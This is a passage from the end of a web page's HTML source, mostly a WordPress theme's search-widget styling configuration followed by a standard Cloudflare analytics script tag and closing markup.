text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_62');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9222a70c0b5418984a83210c3c6ed25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
